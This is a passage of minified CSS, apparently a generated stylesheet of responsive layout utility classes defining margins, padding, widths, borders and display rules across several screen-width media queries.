-1em}.sp_margin{margin:1em}.sp_margin_h{margin-right:1em;margin-left:1em}.sp_margin_v{margin-top:1em;margin-bottom:1em}.sp_margin_t{margin-top:1em}.sp_margin_b{margin-bottom:1em}.sp_margin_r{margin-right:1em}.sp_margin_l{margin-left:1em}.sp_padding{padding:1em}.sp_padding_h{padding-right:1em;padding-left:1em}.sp_padding_v{padding-top:1em;padding-bottom:1em}.sp_padding_t{padding-top:1em}.sp_padding_b{padding-bottom:1em}.sp_padding_r{padding-right:1em}.sp_padding_l{padding-left:1em}.sp_margin_auto{margin:auto}.sp_margin_oqt_container{margin: -1.25em}.sp_margin_oqt{margin:1.25em}.sp_margin_oqt_h{margin-right:1.25em;margin-left:1.25em}.sp_margin_oqt_v{margin-top:1.25em;margin-bottom:1.25em}.sp_margin_oqt_t{margin-top:1.25em}.sp_margin_oqt_b{margin-bottom:1.25em}.sp_margin_oqt_r{margin-right:1.25em}.sp_margin_oqt_l{margin-left:1.25em}.sp_padding_oqt{padding:1.25em}.sp_padding_oqt_h{padding-right:1.25em;padding-left:1.25em}.sp_padding_oqt_v{padding-top:1.25em;padding-bottom:1.25em}.sp_padding_oqt_t{padding-top:1.25em}.sp_padding_oqt_b{padding-bottom:1.25em}.sp_padding_oqt_r{padding-right:1.25em}.sp_padding_oqt_l{padding-left:1.25em}.sp_margin_auto{margin:auto}.sp_margin_ohf_container{margin: -1.5em}.sp_margin_ohf{margin:1.5em}.sp_margin_ohf_h{margin-right:1.5em;margin-left:1.5em}.sp_margin_ohf_v{margin-top:1.5em;margin-bottom:1.5em}.sp_margin_ohf_t{margin-top:1.5em}.sp_margin_ohf_b{margin-bottom:1.5em}.sp_margin_ohf_r{margin-right:1.5em}.sp_margin_ohf_l{margin-left:1.5em}.sp_padding_ohf{padding:1.5em}.sp_padding_ohf_h{padding-right:1.5em;padding-left:1.5em}.sp_padding_ohf_v{padding-top:1.5em;padding-bottom:1.5em}.sp_padding_ohf_t{padding-top:1.5em}.sp_padding_ohf_b{padding-bottom:1.5em}.sp_padding_ohf_r{padding-right:1.5em}.sp_padding_ohf_l{padding-left:1.5em}.sp_margin_auto{margin:auto}.sp_margin_db_container{margin: -2em}.sp_margin_db{margin:2em}.sp_margin_db_h{margin-right:2em;margin-left:2em}.sp_margin_db_v{margin-top:2em;margin-bottom:2em}.sp_margin_db_t{margin-top:2em}.sp_margin_db_b{margin-bottom:2em}.sp_margin_db_r{margin-right:2em}.sp_margin_db_l{margin-left:2em}.sp_padding_db{padding:2em}.sp_padding_db_h{padding-right:2em;padding-left:2em}.sp_padding_db_v{padding-top:2em;padding-bottom:2em}.sp_padding_db_t{padding-top:2em}.sp_padding_db_b{padding-bottom:2em}.sp_padding_db_r{padding-right:2em}.sp_padding_db_l{padding-left:2em}.sp_margin_c{margin:0}.sp_padding_c{padding:0}.sp_border{border:1px
solid #efeeed}.sp_border_h{border-right:1px solid #efeeed;border-left:1px solid #efeeed}.sp_border_v{border-top:1px solid #efeeed;border-bottom:1px solid #efeeed}.sp_border_t{border-top:1px solid #efeeed}.sp_border_b{border-bottom:1px solid #efeeed}.sp_border_r{border-right:1px solid #efeeed}.sp_border_l{border-left:1px solid #efeeed}.sp_border_c{border:none}}@media only screen and (max-width: 479px){.container{width:100%}.sp_p_rtl_c{direction:rtl}.sp_p_ltr_c{direction:ltr}.sp_p_rtl{direction:rtl}.sp_p_ltr{direction:ltr}.sp_p_fluid{position:relative;float:right;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box}.sp_p_inline{position:relative;display:inline-block;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box}.sp_p_show,.sp_p_display_b{display:block !important}.sp_p_hide,.sp_p_display_n{display:none !important}.sp_p_display_ib{display:inline-block}.sp_p_position_a{position:absolute}.sp_p_position_r{position:relative !important}.sp_p_position_s{position:static}.sp_p_position_f{position:fixed}.sp_p_overflow_h{overflow:hidden}.sp_p_overflow_v{overflow:visible}.sp_p_float_r{float:right}.sp_p_float_l{float:left}.sp_p_float_c{float:none}.sp_p_w_5{width:5%}.sp_p_prefix_5{margin-right:5%}.sp_p_suffix_5{margin-left:5%}.sp_p_w_10{width:10%}.sp_p_prefix_10{margin-right:10%}.sp_p_suffix_10{margin-left:10%}.sp_p_w_15{width:15%}.sp_p_prefix_15{margin-right:15%}.sp_p_suffix_15{margin-left:15%}.sp_p_w_20{width:20%}.sp_p_prefix_20{margin-right:20%}.sp_p_suffix_20{margin-left:20%}.sp_p_w_25{width:25%}.sp_p_prefix_25{margin-right:25%}.sp_p_suffix_25{margin-left:25%}.sp_p_w_30{width:30%}.sp_p_prefix_30{margin-right:30%}.sp_p_suffix_30{margin-left:30%}.sp_p_w_35{width:35%}.sp_p_prefix_35{margin-right:35%}.sp_p_suffix_35{margin-left:35%}.sp_p_w_40{width:40%}.sp_p_prefix_40{margin-right:40%}.sp_p_suffix_40{margin-left:40%}.sp_p_w_45{width:45%}.sp_p_prefix_45{margin-right:45%}.sp_p_suffix_45{margin-left:45%}.sp_p_w_50{width:50%}.sp_p_prefix_50{margin-right:50%}.sp_p_suffix_50{margin-left:50%}.sp_p_w_55{width:55%}.sp_p_prefix_55{margin-right:55%}.sp_p_suffix_55{margin-left:55%}.sp_p_w_60{width:60%}.sp_p_prefix_60{margin-right:60%}.sp_p_suffix_60{margin-left:60%}.sp_p_w_65{width:65%}.sp_p_prefix_65{margin-right:65%}.sp_p_suffix_65{margin-left:65%}.sp_p_w_70{width:70%}.sp_p_prefix_70{margin-right:70%}.sp_p_suffix_70{margin-left:70%}.sp_p_w_75{width:75%}.sp_p_prefix_75{margin-right:75%}.sp_p_suffix_75{margin-left:75%}.sp_p_w_80{width:80%}.sp_p_prefix_80{margin-right:80%}.sp_p_suffix_80{margin-left:80%}.sp_p_w_85{width:85%}.sp_p_prefix_85{margin-right:85%}.sp_p_suffix_85{margin-left:85%}.sp_p_w_90{width:90%}.sp_p_prefix_90{margin-right:90%}.sp_p_suffix_90{margin-left:90%}.sp_p_w_95{width:95%}.sp_p_prefix_95{margin-right:95%}.sp_p_suffix_95{margin-left:95%}.sp_p_w_100{width:100%}.sp_p_prefix_100{margin-right:100%}.sp_p_suffix_100{margin-left:100%}.sp_p_w_c{width:auto}.sp_p_prefix_c{margin-right:auto}.sp_p_suffix_c{margin-left:auto}.sp_p_w_11{width:11.11%}.sp_p_prefix_11{margin-right:11.11%}.sp_p_suffix_11{margin-left:11.11%}.sp_p_w_12{width:12.5%}.sp_p_prefix_12{margin-right:12.5%}.sp_p_suffix_12{margin-left:12.5%}.sp_p_w_14{width:14.284%}.sp_p_prefix_14{margin-right:14.284%}.sp_p_suffix_14{margin-left:14.284%}.sp_p_w_16{width:16.659%}.sp_p_prefix_16{margin-right:16.659%}.sp_p_suffix_16{margin-left:16.659%}.sp_p_w_33{width:33.329%}.sp_p_prefix_33{margin-right:33.329%}.sp_p_suffix_33{margin-left:33.329%}.sp_p_w_66{width:66.659%}.sp_p_prefix_66{margin-right:66.659%}.sp_p_suffix_66{margin-left:66.659%}.sp_p_center{text-align:center}.sp_p_right{text-align:right}.sp_p_left{text-align:left}.sp_p_middle{vertical-align:middle}.sp_p_top{vertical-align:top}.sp_p_bottom{vertical-align:bottom}.sp_p_margin_auto{margin:auto}.sp_p_margin_qt_container{margin: -0.25em}.sp_p_margin_qt{margin:0.25em}.sp_p_margin_qt_h{margin-right:0.25em;margin-left:0.25em}.sp_p_margin_qt_v{margin-top:0.25em;margin-bottom:0.25em}.sp_p_margin_qt_t{margin-top:0.25em}.sp_p_margin_qt_b{margin-bottom:0.25em}.sp_p_margin_qt_r{margin-right:0.25em}.sp_p_margin_qt_l{margin-left:0.25em}.sp_p_padding_qt{padding:0.25em}.sp_p_padding_qt_h{padding-right:0.25em;padding-left:0.25em}.sp_p_padding_qt_v{padding-top:0.25em;padding-bottom:0.25em}.sp_p_padding_qt_t{padding-top:0.25em}.sp_p_padding_qt_b{padding-bottom:0.25em}.sp_p_padding_qt_r{padding-right:0.25em}.sp_p_padding_qt_l{padding-left:0.25em}.sp_p_margin_auto{margin:auto}.sp_p_margin_hf_container{margin: -0.5em}.sp_p_margin_hf{margin:0.5em}.sp_p_margin_hf_h{margin-right:0.5em;margin-left:0.5em}.sp_p_margin_hf_v{margin-top:0.5em;margin-bottom:0.5em}.sp_p_margin_hf_t{margin-top:0.5em}.sp_p_margin_hf_b{margin-bottom:0.5em}.sp_p_margin_hf_r{margin-right:0.5em}.sp_p_margin_hf_l{margin-left:0.5em}.sp_p_padding_hf{padding:0.5em}.sp_p_padding_hf_h{padding-right:0.5em;padding-left:0.5em}.sp_p_padding_hf_v{padding-top:0.5em;padding-bottom:0.5em}.sp_p_padding_hf_t{padding-top:0.5em}.sp_p_padding_hf_b{padding-bottom:0.5em}.sp_p_padding_hf_r{padding-right:0.5em}.sp_p_padding_hf_l{padding-left:0.5em}.sp_p_margin_auto{margin:auto}.sp_p_margin_container{margin: -1em}.sp_p_margin{margin:1em}.sp_p_margin_h{margin-right:1em;margin-left:1em}.sp_p_margin_v{margin-top:1em;margin-bottom:1em}.sp_p_margin_t{margin-top:1em}.sp_p_margin_b{margin-bottom:1em}.sp_p_margin_r{margin-right:1em}.sp_p_margin_l{margin-left:1em}.sp_p_padding{padding:1em}.sp_p_padding_h{padding-right:1em;padding-left:1em}.sp_p_padding_v{padding-top:1em;padding-bottom:1em}.sp_p_padding_t{padding-top:1em}.sp_p_padding_b{padding-bottom:1em}.sp_p_padding_r{padding-right:1em}.sp_p_padding_l{padding-left:1em}.sp_p_margin_auto{margin:auto}.sp_p_margin_oqt_container{margin: -1.25em}.sp_p_margin_oqt{margin:1.25em}.sp_p_margin_oqt_h{margin-right:1.25em;margin-left:1.25em}.sp_p_margin_oqt_v{margin-top:1.25em;margin-bottom:1.25em}.sp_p_margin_oqt_t{margin-top:1.25em}.sp_p_margin_oqt_b{margin-bottom:1.25em}.sp_p_margin_oqt_r{margin-right:1.25em}.sp_p_margin_oqt_l{margin-left:1.25em}.sp_p_padding_oqt{padding:1.25em}.sp_p_padding_oqt_h{padding-right:1.25em;padding-left:1.25em}.sp_p_padding_oqt_v{padding-top:1.25em;padding-bottom:1.25em}.sp_p_padding_oqt_t{padding-top:1.25em}.sp_p_padding_oqt_b{padding-bottom:1.25em}.sp_p_padding_oqt_r{padding-right:1.25em}.sp_p_padding_oqt_l{padding-left:1.25em}.sp_p_margin_auto{margin:auto}.sp_p_margin_ohf_container{margin: -1.5em}.sp_p_margin_ohf{margin:1.5em}.sp_p_margin_ohf_h{margin-right:1.5em;margin-left:1.5em}.sp_p_margin_ohf_v{margin-top:1.5em;margin-bottom:1.5em}.sp_p_margin_ohf_t{margin-top:1.5em}.sp_p_margin_ohf_b{margin-bottom:1.5em}.sp_p_margin_ohf_r{margin-right:1.5em}.sp_p_margin_ohf_l{margin-left:1.5em}.sp_p_padding_ohf{padding:1.5em}.sp_p_padding_ohf_h{padding-right:1.5em;padding-left:1.5em}.sp_p_padding_ohf_v{padding-top:1.5em;padding-bottom:1.5em}.sp_p_padding_ohf_t{padding-top:1.5em}.sp_p_padding_ohf_b{padding-bottom:1.5em}.sp_p_padding_ohf_r{padding-right:1.5em}.sp_p_padding_ohf_l{padding-left:1.5em}.sp_p_margin_auto{margin:auto}.sp_p_margin_db_container{margin: -2em}.sp_p_margin_db{margin:2em}.sp_p_margin_db_h{margin-right:2em;margin-left:2em}.sp_p_margin_db_v{margin-top:2em;margin-bottom:2em}.sp_p_margin_db_t{margin-top:2em}.sp_p_margin_db_b{margin-bottom:2em}.sp_p_margin_db_r{margin-right:2em}.sp_p_margin_db_l{margin-left:2em}.sp_p_padding_db{padding:2em}.sp_p_padding_db_h{padding-right:2em;padding-left:2em}.sp_p_padding_db_v{padding-top:2em;padding-bottom:2em}.sp_p_padding_db_t{padding-top:2em}.sp_p_padding_db_b{padding-bottom:2em}.sp_p_padding_db_r{padding-right:2em}.sp_p_padding_db_l{padding-left:2em}.sp_p_margin_c{margin:0}.sp_p_padding_c{padding:0}.sp_p_border{border:1px
solid #efeeed}.sp_p_border_h{border-right:1px solid #efeeed;border-left:1px solid #efeeed}.sp_p_border_v{border-top:1px solid #efeeed;border-bottom:1px solid #efeeed}.sp_p_border_t{border-top:1px solid #efeeed}.sp_p_border_b{border-bottom:1px solid #efeeed}.sp_p_border_r{border-right:1px solid #efeeed}.sp_p_border_l{border-left:1px solid #efeeed}.sp_p_border_c{border:none}}@media only screen and (min-width: 480px) and (max-width: 767px){.container{width:100%}.sp_l_rtl_c{direction:rtl}.sp_l_ltr_c{direction:ltr}.sp_l_rtl{direction:rtl}.sp_l_ltr{direction:ltr}.sp_l_fluid{position:relative;float:right;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box}.sp_l_inline{position:relative;display:inline-block;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box}.sp_l_show,.sp_l_display_b{display:block !important}.sp_l_hide,.sp_l_display_n{display:none !important}.sp_l_display_ib{display:inline-block}.sp_l_position_a{position:absolute}.sp_l_position_r{position:relative !important}.sp_l_position_s{position:static}.sp_l_position_f{position:fixed}.sp_l_overflow_h{overflow:hidden}.sp_l_overflow_v{overflow:visible}.sp_l_float_r{float:right}.sp_l_float_l{float:left}.sp_l_float_c{float:none}.sp_l_w_5{width:5%}.sp_l_prefix_5{margin-right:5%}.sp_l_suffix_5{margin-left:5%}.sp_l_w_10{width:10%}.sp_l_prefix_10{margin-right:10%}.sp_l_suffix_10{margin-left:10%}.sp_l_w_15{width:15%}.sp_l_prefix_15{margin-right:15%}.sp_l_suffix_15{margin-left:15%}.sp_l_w_20{width:20%}.sp_l_prefix_20{margin-right:20%}.sp_l_suffix_20{margin-left:20%}.sp_l_w_25{width:25%}.sp_l_prefix_25{margin-right:25%}.sp_l_suffix_25{margin-left:25%}.sp_l_w_30{width:30%}.sp_l_prefix_30{margin-right:30%}.sp_l_suffix_30{margin-left:30%}.sp_l_w_35{width:35%}.sp_l_prefix_35{margin-right:35%}.sp_l_suffix_35{margin-left:35%}.sp_l_w_40{width:40%}.sp_l_prefix_40{margin-right:40%}.sp_l_suffix_40{margin-left:40%}.sp_l_w_45{width:45%}.sp_l_prefix_45{margin-right:45%}.sp_l_suffix_45{margin-left:45%}.sp_l_w_50{width:50%}.sp_l_prefix_50{margin-right:50%}.sp_l_suffix_50{margin-left:50%}.sp_l_w_55{width:55%}.sp_l_prefix_55{margin-right:55%}.sp_l_suffix_55{margin-left:55%}.sp_l_w_60{width:60%}.sp_l_prefix_60{margin-right:60%}.sp_l_suffix_60{margin-left:60%}.sp_l_w_65{width:65%}.sp_l_prefix_65{margin-right:65%}.sp_l_suffix_65{margin-left:65%}.sp_l_w_70{width:70%}.sp_l_prefix_70{margin-right:70%}.sp_l_suffix_70{margin-left:70%}.sp_l_w_75{width:75%}.sp_l_prefix_75{margin-right:75%}.sp_l_suffix_75{margin-left:75%}.sp_l_w_80{width:80%}.sp_l_prefix_80{margin-right:80%}.sp_l_suffix_80{margin-left:80%}.sp_l_w_85{width:85%}.sp_l_prefix_85{margin-right:85%}.sp_l_suffix_85{margin-left:85%}.sp_l_w_90{width:90%}.sp_l_prefix_90{margin-right:90%}.sp_l_suffix_90{margin-left:90%}.sp_l_w_95{width:95%}.sp_l_prefix_95{margin-right:95%}.sp_l_suffix_95{margin-left:95%}.sp_l_w_100{width:100%}.sp_l_prefix_100{margin-right:100%}.sp_l_suffix_100{margin-left:100%}.sp_l_w_c{width:auto}.sp_l_prefix_c{margin-right:auto}.sp_l_suffix_c{margin-left:auto}.sp_l_w_11{width:11.11%}.sp_l_prefix_11{margin-right:11.11%}.sp_l_suffix_11{margin-left:11.11%}.sp_l_w_12{width:12.5%}.sp_l_prefix_12{margin-right:12.5%}.sp_l_suffix_12{margin-left:12.5%}.sp_l_w_14{width:14.284%}.sp_l_prefix_14{margin-right:14.284%}.sp_l_suffix_14{margin-left:14.284%}.sp_l_w_16{width:16.659%}.sp_l_prefix_16{margin-right:16.659%}.sp_l_suffix_16{margin-left:16.659%}.sp_l_w_33{width:33.329%}.sp_l_prefix_33{margin-right:33.329%}.sp_l_suffix_33{margin-left:33.329%}.sp_l_w_66{width:66.659%}.sp_l_prefix_66{margin-right:66.659%}.sp_l_suffix_66{margin-left:66.659%}.sp_l_center{text-align:center}.sp_l_right{text-align:right}.sp_l_left{text-align:left}.sp_l_middle{vertical-align:middle}.sp_l_top{vertical-align:top}.sp_l_bottom{vertical-align:bottom}.sp_l_margin_auto{margin:auto}.sp_l_margin_qt_container{margin: -0.25em}.sp_l_margin_qt{margin:0.25em}.sp_l_margin_qt_h{margin-right:0.25em;margin-left:0.25em}.sp_l_margin_qt_v{margin-top:0.25em;margin-bottom:0.25em}.sp_l_margin_qt_t{margin-top:0.25em}.sp_l_margin_qt_b{margin-bottom:0.25em}.sp_l_margin_qt_r{margin-right:0.25em}.sp_l_margin_qt_l{margin-left:0.25em}.sp_l_padding_qt{padding:0.25em}.sp_l_padding_qt_h{padding-right:0.25em;padding-left:0.25em}.sp_l_padding_qt_v{padding-top:0.25em;padding-bottom:0.25em}.sp_l_padding_qt_t{padding-top:0.25em}.sp_l_padding_qt_b{padding-bottom:0.25em}.sp_l_padding_qt_r{padding-right:0.25em}.sp_l_padding_qt_l{padding-left:0.25em}.sp_l_margin_auto{margin:auto}.sp_l_margin_hf_container{margin: -0.5em}.sp_l_margin_hf{margin:0.5em}.sp_l_margin_hf_h{margin-right:0.5em;margin-left:0.5em}.sp_l_margin_hf_v{margin-top:0.5em;margin-bottom:0.5em}.sp_l_margin_hf_t{margin-top:0.5em}.sp_l_margin_hf_b{margin-bottom:0.5em}.sp_l_margin_hf_r{margin-right:0.5em}.sp_l_margin_hf_l{margin-left:0.5em}.sp_l_padding_hf{padding:0.5em}.sp_l_padding_hf_h{padding-right:0.5em;padding-left:0.5em}.sp_l_padding_hf_v{padding-top:0.5em;padding-bottom:0.5em}.sp_l_padding_hf_t{padding-top:0.5em}.sp_l_padding_hf_b{padding-bottom:0.5em}.sp_l_padding_hf_r{padding-right:0.5em}.sp_l_padding_hf_l{padding-left:0.5em}.sp_l_margin_auto{margin:auto}.sp_l_margin_container{margin: -1em}.sp_l_margin{margin:1em}.sp_l_margin_h{margin-right:1em;margin-left:1em}.sp_l_margin_v{margin-top:1em;margin-bottom:1em}.sp_l_margin_t{margin-top:1em}.sp_l_margin_b{margin-bottom:1em}.sp_l_margin_r{margin-right:1em}.sp_l_margin_l{margin-left:1em}.sp_l_padding{padding:1em}.sp_l_padding_h{padding-right:1em;padding-left:1em}.sp_l_padding_v{padding-top:1em;padding-bottom:1em}.sp_l_padding_t{padding-top:1em}.sp_l_padding_b{padding-bottom:1em}.sp_l_padding_r{padding-right:1em}.sp_l_padding_l{padding-left:1em}.sp_l_margin_auto{margin:auto}.sp_l_margin_oqt_container{margin: -1.25em}.sp_l_margin_oqt{margin:1.25em}.sp_l_margin_oqt_h{margin-right:1.25em;margin-left:1.25em}.sp_l_margin_oqt_v{margin-top:1.25em;margin-bottom:1.25em}.sp_l_margin_oqt_t{margin-top:1.25em}.sp_l_margin_oqt_b{margin-bottom:1.25em}.sp_l_margin_oqt_r{margin-right:1.25em}.sp_l_margin_oqt_l{margin-left:1.25em}.sp_l_padding_oqt{padding:1.25em}.sp_l_padding_oqt_h{padding-right:1.25em;padding-left:1.25em}.sp_l_padding_oqt_v{padding-top:1.25em;padding-bottom:1.25em}.sp_l_padding_oqt_t{padding-top:1.25em}.sp_l_padding_oqt_b{padding-bottom:1.25em}.sp_l_padding_oqt_r{padding-right:1.25em}.sp_l_padding_oqt_l{padding-left:1.25em}.sp_l_margin_auto{margin:auto}.sp_l_margin_ohf_container{margin: -1.5em}.sp_l_margin_ohf{margin:1.5em}.sp_l_margin_ohf_h{margin-right:1.5em;margin-left:1.5em}.sp_l_margin_ohf_v{margin-top:1.5em;margin-bottom:1.5em}.sp_l_margin_ohf_t{margin-top:1.5em}.sp_l_margin_ohf_b{margin-bottom:1.5em}.sp_l_margin_ohf_r{margin-right:1.5em}.sp_l_margin_ohf_l{margin-left:1.5em}.sp_l_padding_ohf{padding:1.5em}.sp_l_padding_ohf_h{padding-right:1.5em;padding-left:1.5em}.sp_l_padding_ohf_v{padding-top:1.5em;padding-bottom:1.5em}.sp_l_padding_ohf_t{padding-top:1.5em}.sp_l_padding_ohf_b{padding-bottom:1.5em}.sp_l_padding_ohf_r{padding-right:1.5em}.sp_l_padding_ohf_l{padding-left:1.5em}.sp_l_margin_auto{margin:auto}.sp_l_margin_db_container{margin: -2em}.sp_l_margin_db{margin:2em}.sp_l_margin_db_h{margin-right:2em;margin-left:2em}.sp_l_margin_db_v{margin-top:2em;margin-bottom:2em}.sp_l_margin_db_t{margin-top:2em}.sp_l_margin_db_b{margin-bottom:2em}.sp_l_margin_db_r{margin-right:2em}.sp_l_margin_db_l{margin-left:2em}.sp_l_padding_db{padding:2em}.sp_l_padding_db_h{padding-right:2em;padding-left:2em}.sp_l_padding_db_v{padding-top:2em;padding-bottom:2em}.sp_l_padding_db_t{padding-top:2em}.sp_l_padding_db_b{padding-bottom:2em}.sp_l_padding_db_r{padding-right:2em}.sp_l_padding_db_l{padding-left:2em}.sp_l_margin_c{margin:0}.sp_l_padding_c{padding:0}.sp_l_border{border:1px
solid #efeeed}.sp_l_border_h{border-right:1px solid #efeeed;border-left:1px solid #efeeed}.sp_l_border_v{border-top:1px solid #efeeed;border-bottom:1px solid #efeeed}.sp_l_border_t{border-top:1px solid #efeeed}.sp_l_border_b{border-bottom:1px solid #efeeed}.sp_l_border_r{border-right:1px solid #efeeed}.sp_l_border_l{border-left:1px solid #efeeed}.sp_l_border_c{border:none}}@media only screen and (min-width: 768px) and (max-width: 1199px){.tb_rtl_c{direction:rtl}.tb_ltr_c{direction:ltr}.tb_rtl{direction:rtl}.tb_ltr{direction:ltr}.tb_fluid{position:relative;float:right;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box}.tb_inline{position:relative;display:inline-block;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box}.tb_show,.tb_display_b{display:block !important}.tb_hide,.tb_display_n{display:none !important}.tb_display_ib{display:inline-block}.tb_position_a{position:absolute}.tb_position_r{position:relative !important}.tb_position_s{position:static}.tb_position_f{position:fixed}.tb_overflow_h{overflow:hidden}.tb_overflow_v{overflow:visible}.tb_float_r{float:right}.tb_float_l{float:left}.tb_float_c{float:none}.tb_w_5{width:5%}.tb_prefix_5{margin-right:5%}.tb_suffix_5{margin-left:5%}.tb_w_10{width:10%}.tb_prefix_10{margin-right:10%}.tb_suffix_10{margin-left:10%}.tb_w_15{width:15%}.tb_prefix_15{margin-right:15%}.tb_suffix_15{margin-left:15%}.tb_w_20{width:20%}.tb_prefix_20{margin-right:20%}.tb_suffix_20{margin-left:20%}.tb_w_25{width:25%}.tb_prefix_25{margin-right:25%}.tb_suffix_25{margin-left:25%}.tb_w_30{width:30%}.tb_prefix_30{margin-right:30%}.tb_suffix_30{margin-left:30%}.tb_w_35{width:35%}.tb_prefix_35{margin-right:35%}.tb_suffix_35{margin-left:35%}.tb_w_40{width:40%}.tb_prefix_40{margin-right:40%}.tb_suffix_40{margin-left:40%}.tb_w_45{width:45%}.tb_prefix_45{margin-right:45%}.tb_suffix_45{margin-left:45%}.tb_w_50{width:50%}.tb_prefix_50{margin-right:50%}.tb_suffix_50{margin-left:50%}.tb_w_55{width:55%}.tb_prefix_55{margin-right:55%}.tb_suffix_55{margin-left:55%}.tb_w_60{width:60%}.tb_prefix_60{margin-right:60%}.tb_suffix_60{margin-left:60%}.tb_w_65{width:65%}.tb_prefix_65{margin-right:65%}.tb_suffix_65{margin-left:65%}.tb_w_70{width:70%}.tb_prefix_70{margin-right:70%}.tb_suffix_70{margin-left:70%}.tb_w_75{width:75%}.tb_prefix_75{margin-right:75%}.tb_suffix_75{margin-left:75%}.tb_w_80{width:80%}.tb_prefix_80{margin-right:80%}.tb_suffix_80{margin-left:80%}.tb_w_85{width:85%}.tb_prefix_85{margin-right:85%}.tb_suffix_85{margin-left:85%}.tb_w_90{width:90%}.tb_prefix_90{margin-right:90%}.tb_suffix_90{margin-left:90%}.tb_w_95{width:95%}.tb_prefix_95{margin-right:95%}.tb_suffix_95{margin-left:95%}.tb_w_100{width:100%}.tb_prefix_100{margin-right:100%}.tb_suffix_100{margin-left:100%}.tb_w_c{width:auto}.tb_prefix_c{margin-right:auto}.tb_suffix_c{margin-left:auto}.tb_w_11{width:11.11%}.tb_prefix_11{margin-right:11.11%}.tb_suffix_11{margin-left:11.11%}.tb_w_12{width:12.5%}.tb_prefix_12{margin-right:12.5%}.tb_suffix_12{margin-left:12.5%}.tb_w_14{width:14.284%}.tb_prefix_14{margin-right:14.284%}.tb_suffix_14{margin-left:14.284%}.tb_w_16{width:16.659%}.tb_prefix_16{margin-right:16.659%}.tb_suffix_16{margin-left:16.659%}.tb_w_33{width:33.329%}.tb_prefix_33{margin-right:33.329%}.tb_suffix_33{margin-left:33.329%}.tb_w_66{width:66.659%}.tb_prefix_66{margin-right:66.659%}.tb_suffix_66{margin-left:66.659%}.tb_center{text-align:center}.tb_right{text-align:right}.tb_left{text-align:left}.tb_middle{vertical-align:middle}.tb_top{vertical-align:top}.tb_bottom{vertical-align:bottom}.tb_margin_auto{margin:auto}.tb_margin_qt_container{margin: -0.25em}.tb_margin_qt{margin:0.25em}.tb_margin_qt_h{margin-right:0.25em;margin-left:0.25em}.tb_margin_qt_v{margin-top:0.25em;margin-bottom:0.25em}.tb_margin_qt_t{margin-top:0.25em}.tb_margin_qt_b{margin-bottom:0.25em}.tb_margin_qt_r{margin-right:0.25em}.tb_margin_qt_l{margin-left:0.25em}.tb_padding_qt{padding:0.25em}.tb_padding_qt_h{padding-right:0.25em;padding-left:0.25em}.tb_padding_qt_v{padding-top:0.25em;padding-bottom:0.25em}.tb_padding_qt_t{padding-top:0.25em}.tb_padding_qt_b{padding-bottom:0.25em}.tb_padding_qt_r{padding-right:0.25em}.tb_padding_qt_l{padding-left:0.25em}.tb_margin_auto{margin:auto}.tb_margin_hf_container{margin: -0.5em}.tb_margin_hf{margin:0.5em}.tb_margin_hf_h{margin-right:0.5em;margin-left:0.5em}.tb_margin_hf_v{margin-top:0.5em;margin-bottom:0.5em}.tb_margin_hf_t{margin-top:0.5em}.tb_margin_hf_b{margin-bottom:0.5em}.tb_margin_hf_r{margin-right:0.5em}.tb_margin_hf_l{margin-left:0.5em}.tb_padding_hf{padding:0.5em}.tb_padding_hf_h{padding-right:0.5em;padding-left:0.5em}.tb_padding_hf_v{padding-top:0.5em;padding-bottom:0.5em}.tb_padding_hf_t{padding-top:0.5em}.tb_padding_hf_b{padding-bottom:0.5em}.tb_padding_hf_r{padding-right:0.5em}.tb_padding_hf_l{padding-left:0.5em}.tb_margin_auto{margin:auto}.tb_margin_container{margin: -1em}.tb_margin{margin:1em}.tb_margin_h{margin-right:1em;margin-left:1em}.tb_margin_v{margin-top:1em;margin-bottom:1em}.tb_margin_t{margin-top:1em}.tb_margin_b{margin-bottom:1em}.tb_margin_r{margin-right:1em}.tb_margin_l{margin-left:1em}.tb_padding{padding:1em}.tb_padding_h{padding-right:1em;padding-left:1em}.tb_padding_v{padding-top:1em;padding-bottom:1em}.tb_padding_t{padding-top:1em}.tb_padding_b{padding-bottom:1em}.tb_padding_r{padding-right:1em}.tb_padding_l{padding-left:1em}.tb_margin_auto{margin:auto}.tb_margin_oqt_container{margin: -1.25em}.tb_margin_oqt{margin:1.25em}.tb_margin_oqt_h{margin-right:1.25em;margin-left:1.25em}.tb_margin_oqt_v{margin-top:1.25em;margin-bottom:1.25em}.tb_margin_oqt_t{margin-top:1.25em}.tb_margin_oqt_b{margin-bottom:1.25em}.tb_margin_oqt_r{margin-right:1.25em}.tb_margin_oqt_l{margin-left:1.25em}.tb_padding_oqt{padding:1.25em}.tb_padding_oqt_h{padding-right:1.25em;padding-left:1.25em}.tb_padding_oqt_v{padding-top:1.25em;padding-bottom:1.25em}.tb_padding_oqt_t{padding-top:1.25em}.tb_padding_oqt_b{padding-bottom:1.25em}.tb_padding_oqt_r{padding-right:1.25em}.tb_padding_oqt_l{padding-left:1.25em}.tb_margin_auto{margin:auto}.tb_margin_ohf_container{margin: -1.5em}.tb_margin_ohf{margin:1.5em}.tb_margin_ohf_h{margin-right:1.5em;margin-left:1.5em}.tb_margin_ohf_v{margin-top:1.5em;margin-bottom:1.5em}.tb_margin_ohf_t{margin-top:1.5em}.tb_margin_ohf_b{margin-bottom:1.5em}.tb_margin_ohf_r{margin-right:1.5em}.tb_margin_ohf_l{margin-left:1.5em}.tb_padding_ohf{padding:1.5em}.tb_padding_ohf_h{padding-right:1.5em;padding-left:1.5em}.tb_padding_ohf_v{padding-top:1.5em;padding-bottom:1.5em}.tb_padding_ohf_t{padding-top:1.5em}.tb_padding_ohf_b{padding-bottom:1.5em}.tb_padding_ohf_r{padding-right:1.5em}.tb_padding_ohf_l{padding-left:1.5em}.tb_margin_auto{margin:auto}.tb_margin_db_container{margin: 